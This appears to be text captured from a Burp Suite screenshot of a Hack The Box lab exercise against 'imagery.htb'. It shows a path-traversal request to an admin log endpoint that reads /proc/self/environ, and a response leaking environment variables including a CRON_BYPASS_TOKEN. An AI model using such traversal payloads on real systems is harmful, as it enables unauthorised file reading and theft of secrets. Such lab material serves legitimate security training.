 Request
Pretty Raw Hex
\n
1 GET /admin/get_system_log?log_identifier=../../../../proc/self/environ
HTTP/1.1
2 Host: imagery.htb:8000
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/139.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://imagery.htb:8000/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: session=
.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcYL8M4RlH
eADrK2YWcFYqteg571R0EzSW1RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2irU6ccaVydB9b4LoBK
rMv2w.aNj82w.v4XlHcgl07XmYt-tPNexdgh7YLo
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.7
3 Date: Sun, 28 Sep 2025 09:29:24 GMT
4 Content-Disposition: attachment; filename=environ
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 0
7 Last-Modified: Sun, 28 Sep 2025 09:29:24 GMT
8 Cache-Control: no-cache
9 ETag: "1759051764.7952673-0-203690675"
10 Date: Sun, 28 Sep 2025 09:29:24 GMT
11 Vary: Cookie
12 Connection: close
13
14 LANG=en_US.UTF-8PATH=/home/web/web/env/bin:/sbin:/usr/binUSER=webLOGNAME=
webHOME=/home/webSHELL=/bin/bashINVOCATION_ID=6e908d8a6f5f4b3c8efa3f2d35d
fbdbdJOURNAL_STREAM=9:17882SYSTEMD_EXEC_PID=1433MEMORY_PRESSURE_WATCH=/sy
s/fs/cgroup/system.slice/flaskapp.service/memory.pressureMEMORY_PRESSURE_
WRITE=c29tZSAyMDAwMDAgMjAwMDAwMAA=CRON_BYPASS_TOKEN=K7Zg9vB$24NmW!q8xR0p/
runL!
Inspector
Notes
Custom actions